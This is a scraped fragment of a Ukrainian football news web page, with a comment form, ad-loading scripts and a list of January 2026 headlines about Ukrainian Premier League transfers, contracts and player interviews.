<a onclick="insertext('[quote]','[/quote]', '')" title='Вставити цитату'><img src="https://football-ukraine.com/engine/skins/default/tags/comment.gif" hspace="2" vspace="2" alt="Вставити цитату" /></a>
<a onclick="insertext('[color=]','[/color]', '')" title='Колір'><img src="https://football-ukraine.com/engine/skins/default/tags/color.gif" hspace="2" vspace="2" alt="Колір" /></a>
</span>
<br /></div></td>

<td valign="top"><br />
<a href="javascript:ShowOrHide('smilies');"><img src="https://football-ukraine.com/templates/nove/images/arr_bot.gif" border="0" />додати смайли</a><br />
<div id="smilies" style="display : none;"><br /><a style="cursor: pointer;" onclick="insertext(':smile: ','', '')"><img class="smilies" alt="smile" src="https://football-ukraine.com/engine/skins/default/smilies/smile.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':biggrin: ','', '')"><img class="smilies" alt="biggrin" src="https://football-ukraine.com/engine/skins/default/smilies/biggrin.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':tongue: ','', '')"><img class="smilies" alt="tongue" src="https://football-ukraine.com/engine/skins/default/smilies/tongue.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':wink: ','', '')"><img class="smilies" alt="wink" src="https://football-ukraine.com/engine/skins/default/smilies/wink.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':cool: ','', '')"><img class="smilies" alt="cool" src="https://football-ukraine.com/engine/skins/default/smilies/cool.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':angry: ','', '')"><img class="smilies" alt="angry" src="https://football-ukraine.com/engine/skins/default/smilies/angry.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':sad: ','', '')"><img class="smilies" alt="sad" src="https://football-ukraine.com/engine/skins/default/smilies/sad.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':cry: ','', '')"><img class="smilies" alt="cry" src="https://football-ukraine.com/engine/skins/default/smilies/cry.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':upset: ','', '')"><img class="smilies" alt="upset" src="https://football-ukraine.com/engine/skins/default/smilies/upset.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':tired: ','', '')"><img class="smilies" alt="tired" src="https://football-ukraine.com/engine/skins/default/smilies/tired.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':blush: ','', '')"><img class="smilies" alt="blush" src="https://football-ukraine.com/engine/skins/default/smilies/blush.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':surprise: ','', '')"><img class="smilies" alt="surprise" src="https://football-ukraine.com/engine/skins/default/smilies/surprise.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':thinking: ','', '')"><img class="smilies" alt="thinking" src="https://football-ukraine.com/engine/skins/default/smilies/thinking.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':shhh: ','', '')"><img class="smilies" alt="shhh" src="https://football-ukraine.com/engine/skins/default/smilies/shhh.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':kiss: ','', '')"><img class="smilies" alt="kiss" src="https://football-ukraine.com/engine/skins/default/smilies/kiss.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':crazy: ','', '')"><img class="smilies" alt="crazy" src="https://football-ukraine.com/engine/skins/default/smilies/crazy.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':undecide: ','', '')"><img class="smilies" alt="undecide" src="https://football-ukraine.com/engine/skins/default/smilies/undecide.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':confused: ','', '')"><img class="smilies" alt="confused" src="https://football-ukraine.com/engine/skins/default/smilies/confused.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':down: ','', '')"><img class="smilies" alt="down" src="https://football-ukraine.com/engine/skins/default/smilies/down.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':up: ','', '')"><img class="smilies" alt="up" src="https://football-ukraine.com/engine/skins/default/smilies/up.gif" /></a>&nbsp;</div></td>
</tr>
<tr>
<td colspan="2" style="padding: 15px;">
<textarea id="content"  name="content" style="width: 95%;" rows="8"></textarea>
</td>
</tr>
<tr>
<td style="padding: 15px;" align="left" colspan="2"><input type="submit" class="button" value="Додати"/>&nbsp; <input type="reset" class="button" value="Очистити" /></td>
</tr>
</table>
				</td>
				<td width="7">&nbsp;</td>
			</tr>
		</table>

</p>

</div>

</form>
</div>	


<div id='go2net_9674b3f58b5c4d61806d7b8879fb87f4_zone_13125_sect_3967_site_3537' data-sender='go2net'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('go2net_9674b3f58b5c4d61806d7b8879fb87f4_zone_13125_sect_3967_site_3537');
});
</script>

<div id='go2net_9674b3f58b5c4d61806d7b8879fb87f4_zone_13125_sect_3967_site_3537' data-sender='go2net'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('go2net_9674b3f58b5c4d61806d7b8879fb87f4_zone_13125_sect_3967_site_3537');
});
</script>
<br><br>
</div>

</div>
					<div id="left_column_footer">
						<div class="content-footer-ad">
<!-- гугл реклама -->
<noindex><script type="text/javascript"><!--
google_ad_client = "ca-pub-4577254435597104";
/* 468x60, создано 15.03.10 */
google_ad_slot = "1861212055";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></noindex>
</div>
					</div> 

<br>
<div class="view view-fp-tertiary-headlines view-id-fp_tertiary_headlines view-display-id-block_1 view-dom-id-3">
        <div class="view-header">
      <div class="site-section-header">НОВИНИ</div>
    </div>
  <div class="views-row views-row-1 views-row-odd views-row-first">

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96976palamarchuk-ukrainski-vorotari-ce-spokii-i-koncentraciya.html" alt="Паламарчук: «Українські воротарі — це спокій і концентрація»" title="Паламарчук: «Українські воротарі — це спокій і концентрація»">Паламарчук: «Українські воротарі — це спокій і концентрація»</a> 28.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96975mladen-bartulovich-poyasniv-chomu-balkanski-gravci-obirayut-upl-navit-pid-chas-viini.html" alt="Младен Бартулович пояснив, чому балканські гравці обирають УПЛ навіть під час війни" title="Младен Бартулович пояснив, чому балканські гравці обирають УПЛ навіть під час війни">Младен Бартулович пояснив, чому балканські гравці обирають УПЛ навіть під час війни</a> 28.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96974kovalec-oficiino-pereishov-do-epicentru.html" alt="Ковалець офіційно перейшов до «Епіцентру»" title="Ковалець офіційно перейшов до «Епіцентру»">Ковалець офіційно перейшов до «Епіцентру»</a> 28.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/polissya/96973usik-zigrav-za-polissya-u-sparingu-z-vankuverom.html" alt="Усик зіграв за «Полісся» у спарингу з «Ванкувером»" title="Усик зіграв за «Полісся» у спарингу з «Ванкувером»">Усик зіграв за «Полісся» у спарингу з «Ванкувером»</a> 28.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer/96972veres-pidpisav-brazilskogo-pleimeikera-fabrisio-yana.html" alt="«Верес» підписав бразильського плеймейкера Фабрісіо Яна" title="«Верес» підписав бразильського плеймейкера Фабрісіо Яна">«Верес» підписав бразильського плеймейкера Фабрісіо Яна</a> 28.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96971kudrivka-zigrala-00-iz-sileksom-novachok-na-pereglyadi-zmarnuvav-shans-stati-geroem.html" alt="Кудрівка зіграла 0:0 із Сілексом: новачок на перегляді змарнував шанс стати героєм" title="Кудрівка зіграла 0:0 із Сілексом: новачок на перегляді змарнував шанс стати героєм">Кудрівка зіграла 0:0 із Сілексом: новачок на перегляді змарнував шанс стати героєм</a> 28.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/karpaty/96970rusol-poyasniv-zminu-trenera-v-karpatah-i-kurs-klubu.html" alt="Русол пояснив зміну тренера в «Карпатах» і курс клубу" title="Русол пояснив зміну тренера в «Карпатах» і курс клубу">Русол пояснив зміну тренера в «Карпатах» і курс клубу</a> 28.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/dynamo/96969matkevich-provede-drugu-chastinu-sezonu-v-orendi-v-epicentri.html" alt="Маткевич проведе другу частину сезону в оренді в «Епіцентрі»" title="Маткевич проведе другу частину сезону в оренді в «Епіцентрі»">Маткевич проведе другу частину сезону в оренді в «Епіцентрі»</a> 28.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96968mikolenko-stav-naistabilnishim-ukraincem-u-top-5-evropeiskih-chempionatah.html" alt="Миколенко став найстабільнішим українцем у топ-5 європейських чемпіонатах" title="Миколенко став найстабільнішим українцем у топ-5 європейських чемпіонатах">Миколенко став найстабільнішим українцем у топ-5 європейських чемпіонатах</a> 28.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96967sikan-podilivsya-vrazhennyami-pislya-debyutu-za-anderleht.html" alt="Сікан поділився враженнями після дебюту за «Андерлехт»" title="Сікан поділився враженнями після дебюту за «Андерлехт»">Сікан поділився враженнями після дебюту за «Андерлехт»</a> 27.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div class="black"><a href="/zbirna/96966mihailenko-hoche-bachiti-batagova-u-zayavci-zbirnoi-ukraini-na-matchi-plei-of-do-chs-2026.html" alt="Михайленко хоче бачити Батагова у заявці збірної України на матчі плей-оф до ЧС-2026" title="Михайленко хоче бачити Батагова у заявці збірної України на матчі плей-оф до ЧС-2026">Михайленко хоче бачити Батагова у заявці збірної України на матчі плей-оф до ЧС-2026</a> 27.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/veres/96965veres-postupivsya-dukadzhini-ale-trenerskii-shtab-zadovolenii-zborom-informacii.html" alt="Верес поступився «Дукаджині», але тренерський штаб задоволений збором інформації" title="Верес поступився «Дукаджині», але тренерський штаб задоволений збором інформації">Верес поступився «Дукаджині», але тренерський штаб задоволений збором інформації</a> 27.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/polissya/96964butkevich-rozpoviv-pro-mozhlivii-debyut-usika-za-polissya.html" alt="Буткевич розповів про можливий дебют Усика за «Полісся»" title="Буткевич розповів про можливий дебют Усика за «Полісся»">Буткевич розповів про можливий дебют Усика за «Полісся»</a> 27.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/karpaty/96963rusol-karpati-za-dva-tri-roki-mozhut-stabilno-borotisya-za-evrokubki.html" alt="Русол: «Карпати» за два-три роки можуть стабільно боротися за єврокубки" title="Русол: «Карпати» за два-три роки можуть стабільно боротися за єврокубки">Русол: «Карпати» за два-три роки можуть стабільно боротися за єврокубки</a> 27.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/shakhtar/96962egor-nazarina-bez-vazhkoi-praci-nemae-rezultatu.html" alt="Єгор Назарина: «Без важкої праці немає результату»" title="Єгор Назарина: «Без важкої праці немає результату»">Єгор Назарина: «Без важкої праці немає результату»</a> 27.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/shakhtar/96961marlon-gomes-vidnovivsya-i-povernuvsya-do-trenuvan-shahtarya.html" alt="Марлон Гомес відновився і повернувся до тренувань «Шахтаря»" title="Марлон Гомес відновився і повернувся до тренувань «Шахтаря»">Марлон Гомес відновився і повернувся до тренувань «Шахтаря»</a> 27.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/kryvbas/96960krivbas-zavershue-spivpracyu-z-boliviiskim-legionerom-hose-floresom.html" alt="Кривбас завершує співпрацю з болівійським легіонером Хосе Флоресом" title="Кривбас завершує співпрацю з болівійським легіонером Хосе Флоресом">Кривбас завершує співпрацю з болівійським легіонером Хосе Флоресом</a> 27.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-Ukrainian_abroad/96959arsenii-batagov-na-porozi-apl-bornmut-gotovii-viklasti-za-ukraincya-28-milioniv-evro.html" alt="Арсеній Батагов на порозі АПЛ: Борнмут готовий викласти за українця 28 мільйонів євро" title="Арсеній Батагов на порозі АПЛ: Борнмут готовий викласти за українця 28 мільйонів євро">Арсеній Батагов на порозі АПЛ: Борнмут готовий викласти за українця 28 мільйонів євро</a> 27.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/dynamo/96958georgii-citaishvili-vidmoviv-dinamo-havbek-mozhe-pereiti-do-top-klubu-evropi-bezkoshtovno.html" alt="Георгій Цітаішвілі відмовив «Динамо»: хавбек може перейти до топ-клубу Європи безкоштовно" title="Георгій Цітаішвілі відмовив «Динамо»: хавбек може перейти до топ-клубу Європи безкоштовно">Георгій Цітаішвілі відмовив «Динамо»: хавбек може перейти до топ-клубу Європи безкоштовно</a> 27.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96957nazarii-rusin-mozhe-povernutisya-v-upl.html" alt="Назарій Русин може повернутися в УПЛ" title="Назарій Русин може повернутися в УПЛ">Назарій Русин може повернутися в УПЛ</a> 26.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/ruh/96956babukara-faala-ne-pustyat-do-karpat-agenti-gambiicya-zirvali-ugodu-zaradi-milioniv.html" alt="Бабукара Фаала не пустять до Карпат: агенти гамбійця зірвали угоду заради мільйонів" title="Бабукара Фаала не пустять до Карпат: агенти гамбійця зірвали угоду заради мільйонів">Бабукара Фаала не пустять до Карпат: агенти гамбійця зірвали угоду заради мільйонів</a> 26.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/dynamo/96955mikola-shaparenko-prodovzhiv-kontrakt-iz-dinamo-do-2030-roku-ya-zalishayusya-vdoma.html" alt="Микола Шапаренко продовжив контракт із Динамо до 2030 року: «Я залишаюся вдома»" title="Микола Шапаренко продовжив контракт із Динамо до 2030 року: «Я залишаюся вдома»">Микола Шапаренко продовжив контракт із Динамо до 2030 року: «Я залишаюся вдома»</a> 26.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96954trubin-vidigrav-bez-pomilok-sudakov-u-starti-benfika-rozgromila-eshtrelu-v-chempionati-portugalii.html" alt="Трубін відіграв без помилок, Судаков — у старті: Бенфіка розгромила Ештрелу в чемпіонаті Португалії" title="Трубін відіграв без помилок, Судаков — у старті: Бенфіка розгромила Ештрелу в чемпіонаті Португалії">Трубін відіграв без помилок, Судаков — у старті: Бенфіка розгромила Ештрелу в чемпіонаті Португалії</a> 26.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96953andrii-shevchenko-pidbiv-pidsumki-dvoh-rokiv-na-choli-uaf-zayavivshi-szo-nareshti-znaishov-svoe-misce-v-upravlinni-futbolom.html" alt="Андрій Шевченко підбив підсумки двох років на чолі УАФ, заявивши, що нарешті знайшов своє місце в уп..." title="Андрій Шевченко підбив підсумки двох років на чолі УАФ, заявивши, що нарешті знайшов своє місце в уп...">Андрій Шевченко підбив підсумки двох років на чолі УАФ, заявивши, що нарешті знайшов своє місце в уп...</a> 26.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96952sikan-ne-dopomig-anderlehtu-zdolati-autsaidera-belgiiskii-grand-znovu-vtrativ-ochki.html" alt="Сікан не допоміг Андерлехту здолати аутсайдера: бельгійський гранд знову втратив очки" title="Сікан не допоміг Андерлехту здолати аутсайдера: бельгійський гранд знову втратив очки">Сікан не допоміг Андерлехту здолати аутсайдера: бельгійський гранд знову втратив очки</a> 26.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/dynamo/96951zirka-dinamo-prodovzhiv-kontrakt-na-pyat-rokiv-popri-chutki-pro-vidhid.html" alt="Зірка Динамо продовжив контракт на п’ять років, попри чутки про відхід" title="Зірка Динамо продовжив контракт на п’ять років, попри чутки про відхід">Зірка Динамо продовжив контракт на п’ять років, попри чутки про відхід</a> 26.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96950borussiya-dortmund-2-vtrachae-ukraincya-metalist-i-polissya-gotovi-zabrati-krevsuna.html" alt="Боруссія Дортмунд-2 втрачає українця: Металіст і Полісся готові забрати Кревсуна" title="Боруссія Дортмунд-2 втрачає українця: Металіст і Полісся готові забрати Кревсуна">Боруссія Дортмунд-2 втрачає українця: Металіст і Полісся готові забрати Кревсуна</a> 26.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-veres/96949shandruk-obicyae-vibuhovu-vesnu-dlya-veresa.html" alt="Шандрук обіцяє вибухову весну для Вереса" title="Шандрук обіцяє вибухову весну для Вереса">Шандрук обіцяє вибухову весну для Вереса</a> 26.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer/96948polissya-viddae-zirku-v-azerbaidzhan-de-prodovzhit-kareru-beskorovainii.html" alt="Полісся віддає зірку в Азербайджан – де продовжить кар'єру Бескоровайний" title="Полісся віддає зірку в Азербайджан – де продовжить кар'єру Бескоровайний">Полісся віддає зірку в Азербайджан – де продовжить кар'єру Бескоровайний</a> 26.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/shakhtar-zbirna/96947pedrinio-naturalizuetsya-i-debyutue-proti-shvecii-vzhe-v-berezni.html" alt="Педріньйо натуралізується і дебютує проти Швеції вже в березні" title="Педріньйо натуралізується і дебютує проти Швеції вже в березні">Педріньйо натуралізується і дебютує проти Швеції вже в березні</a> 25.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-Ukrainian_abroad/96946bornmut-gotue-28-mln-evro-za-batagova-trabzonspor-uzhe-mae-plan-iz-mihavkom-ale-prosit-40-mln.html" alt="Борнмут готує 28 млн євро за Батагова: Трабзонспор уже має план із Михавком, але просить 40 млн" title="Борнмут готує 28 млн євро за Батагова: Трабзонспор уже має план із Михавком, але просить 40 млн">Борнмут готує 28 млн євро за Батагова: Трабзонспор уже має план із Михавком, але просить 40 млн</a> 25.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-polissya/96945polissya-povernulo-guculyaka-z-u-19-rotan-poyasniv-szo-stalosya.html" alt="Полісся повернуло Гуцуляка з U-19, Ротань пояснив, що сталося" title="Полісся повернуло Гуцуляка з U-19, Ротань пояснив, що сталося">Полісся повернуло Гуцуляка з U-19, Ротань пояснив, що сталося</a> 25.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-dynamo/96944trabzonspor-nacilivsya-na-mihavka.html" alt="Трабзонспор націлився на Михавка" title="Трабзонспор націлився на Михавка">Трабзонспор націлився на Михавка</a> 25.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/dynamo/96943dinamo-spisalo-zahisnika-bez-hvilini-na-poli-burtnik-povertaetsya-v-nivu-cherez-obmezhennya-fifa.html" alt="Динамо списало захисника без хвилини на полі: Буртник повертається в Ниву через обмеження ФІФА" title="Динамо списало захисника без хвилини на полі: Буртник повертається в Ниву через обмеження ФІФА">Динамо списало захисника без хвилини на полі: Буртник повертається в Ниву через обмеження ФІФА</a> 25.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer/96942kadis-nacilivsya-na-zahisnika-shahtarya-kogo-i-naviszo-hoche-pidpisati-klub-segundi.html" alt="Кадіс націлився на захисника Шахтаря: кого і навіщо хоче підписати клуб Сегунди" title="Кадіс націлився на захисника Шахтаря: кого і навіщо хоче підписати клуб Сегунди">Кадіс націлився на захисника Шахтаря: кого і навіщо хоче підписати клуб Сегунди</a> 25.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-zarya/96941skripnik-pidsumuvav-pershu-chastinu-sezonu-zorya-vtratila-ochki-ale-ne-viru-u-svoi-sili.html" alt="Скрипник підсумував першу частину сезону: Зоря втратила очки, але не віру у свої сили" title="Скрипник підсумував першу частину сезону: Зоря втратила очки, але не віру у свої сили">Скрипник підсумував першу частину сезону: Зоря втратила очки, але не віру у свої сили</a> 25.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer/96940tri-klubi-kpl-gotovi-pidpisati-eks-zirku-shahtarya.html" alt="Три клуби КПЛ готові підписати екс-зірку Шахтаря" title="Три клуби КПЛ готові підписати екс-зірку Шахтаря">Три клуби КПЛ готові підписати екс-зірку Шахтаря</a> 25.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-Ukrainian_abroad/96939zhirona-pidpisue-204-metrovogo-ukraincya.html" alt="Жирона підписує 2,04-метрового українця" title="Жирона підписує 2,04-метрового українця">Жирона підписує 2,04-метрового українця</a> 25.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96938dyachuk-otrimav-serioznu-travmu-v-polszi.html" alt="Дячук отримав серйозну травму в Польщі" title="Дячук отримав серйозну травму в Польщі">Дячук отримав серйозну травму в Польщі</a> 25.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-zarya/96937skripnik-rozkriv-detali-svogo-povernennya-do-zori-ta-ambicii-na-sezon.html" alt="Скрипник розкрив деталі свого повернення до Зорі та амбіції на сезон" title="Скрипник розкрив деталі свого повернення до Зорі та амбіції на сезон">Скрипник розкрив деталі свого повернення до Зорі та амбіції на сезон</a> 24.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96936mozhe-dumav-szo-pidu-u-presu-bartulovich-pro-konflikt-z-povoroznyukom.html" alt="&quot;Може думав, що піду у пресу&quot;: Бартулович про конфлікт з Поворознюком" title="&quot;Може думав, що піду у пресу&quot;: Бартулович про конфлікт з Поворознюком">&quot;Може думав, що піду у пресу&quot;: Бартулович про конфлікт з Поворознюком</a> 24.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96935vorotar-lnz-rozpoviv-yak-iogo-vzyali-v-komandu-dlya-smihu-i-szo-dopomoglo-stati-naikraszim.html" alt="Воротар ЛНЗ розповів, як його взяли в команду &quot;для сміху&quot; і що допомогло стати найкращим" title="Воротар ЛНЗ розповів, як його взяли в команду &quot;для сміху&quot; і що допомогло стати найкращим">Воротар ЛНЗ розповів, як його взяли в команду &quot;для сміху&quot; і що допомогло стати найкращим</a> 24.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96934reiting-usih-chasiv-upl-dinamo-lidirue-ale-vidriv-tane.html" alt="Рейтинг усіх часів УПЛ: Динамо лідирує, але відрив тане" title="Рейтинг усіх часів УПЛ: Динамо лідирує, але відрив тане">Рейтинг усіх часів УПЛ: Динамо лідирує, але відрив тане</a> 24.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-dynamo/96933afrikanska-zirka-yagellonii-mozhe-opinitisya-v-kievi-vzhe-cogo-misyacya.html" alt="Африканська зірка Ягеллонії може опинитися в Києві вже цього місяця" title="Африканська зірка Ягеллонії може опинитися в Києві вже цього місяця">Африканська зірка Ягеллонії може опинитися в Києві вже цього місяця</a> 24.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer/96932zahisnik-iz-dinamo-ne-pidiishov-kazahstanskomu-elimayu.html" alt="Захисник із Динамо не підійшов казахстанському Елімаю" title="Захисник із Динамо не підійшов казахстанському Елімаю">Захисник із Динамо не підійшов казахстанському Елімаю</a> 24.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-dynamo/96931burtnik-vpershe-prokomentuvav-incident-z-yarmolenkom.html" alt="Буртник вперше прокоментував інцидент з Ярмоленком" title="Буртник вперше прокоментував інцидент з Ярмоленком">Буртник вперше прокоментував інцидент з Ярмоленком</a> 24.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96930ponomarov-zhorstko-rozkritikuvav-inozemciv-v-upl.html" alt="Пономарьов жорстко розкритикував іноземців в УПЛ" title="Пономарьов жорстко розкритикував іноземців в УПЛ">Пономарьов жорстко розкритикував іноземців в УПЛ</a> 24.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-polissya/96929chobotenko-pro-skandalne-perevedennya-v-u-19-buv-gotovii-ale-ne-zdavavsya.html" alt="Чоботенко про скандальне переведення в U-19: &quot;Був готовий, але не здавався&quot;" title="Чоботенко про скандальне переведення в U-19: &quot;Був готовий, але не здавався&quot;">Чоботенко про скандальне переведення в U-19: &quot;Був готовий, але не здавався&quot;</a> 24.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96928butko-pro-povernennya-u-futbol-chomu-zahisnik-zbirnoi-ukraini-opinivsya-v-oleksandrii-pislya-pivroku-bez-komandi.html" alt="Бутко про повернення у футбол: чому захисник збірної України опинився в Олександрії після півроку бе..." title="Бутко про повернення у футбол: чому захисник збірної України опинився в Олександрії після півроку бе...">Бутко про повернення у футбол: чому захисник збірної України опинився в Олександрії після півроку бе...</a> 24.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/dynamo/96927yarmolenko-rozkriv-pravdu-pro-robotu-z-asistentom-trenera-dinamo.html" alt="Ярмоленко розкрив правду про роботу з асистентом тренера Динамо" title="Ярмоленко розкрив правду про роботу з асистентом тренера Динамо">Ярмоленко розкрив правду про роботу з асистентом тренера Динамо</a> 23.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-veres/96926veres-domovivsya-pro-orendu-vihovancya-sportinga-z-pravom-vikupu.html" alt="Верес домовився про оренду вихованця Спортінга з правом викупу" title="Верес домовився про оренду вихованця Спортінга з правом викупу">Верес домовився про оренду вихованця Спортінга з правом викупу</a> 23.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-dynamo/96925fifa-zablokuvala-perehid-forvarda-dinamo-do-rumunskogo-klubu.html" alt="ФІФА заблокувала перехід форварда Динамо до румунського клубу" title="ФІФА заблокувала перехід форварда Динамо до румунського клубу">ФІФА заблокувала перехід форварда Динамо до румунського клубу</a> 23.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-metalist/96924baton-zabergdzha-gotovii-vivchati-ukrainsku-ta-borotisya-za-misce-v-evropi-z-metalistom-1925.html" alt="Батон Забергджа: готовий вивчати українську та боротися за місце в Європі з Металістом 1925" title="Батон Забергджа: готовий вивчати українську та боротися за місце в Європі з Металістом 1925">Батон Забергджа: готовий вивчати українську та боротися за місце в Європі з Металістом 1925</a> 23.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-obolon/96923obolon-prodovzhue-rozkuplyati-ingulec-kiivskii-klub-oformiv-transfer-20-richnogo-zahisnika.html" alt="Оболонь продовжує розкупляти Інгулець: київський клуб оформив трансфер 20-річного захисника" title="Оболонь продовжує розкупляти Інгулець: київський клуб оформив трансфер 20-річного захисника">Оболонь продовжує розкупляти Інгулець: київський клуб оформив трансфер 20-річного захисника</a> 23.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96922bornmut-zaproponuvav-24-milioni-za-zahisnika-trabzonspora-batagova.html" alt="Борнмут запропонував 24 мільйони за захисника Трабзонспора Батагова" title="Борнмут запропонував 24 мільйони за захисника Трабзонспора Батагова">Борнмут запропонував 24 мільйони за захисника Трабзонспора Батагова</a> 23.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer/96921eks-gravec-verdera-mozhe-otrimati-shans-u-novachka-upl.html" alt="Екс-гравець Вердера може отримати шанс у новачка УПЛ" title="Екс-гравець Вердера може отримати шанс у новачка УПЛ">Екс-гравець Вердера може отримати шанс у новачка УПЛ</a> 23.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
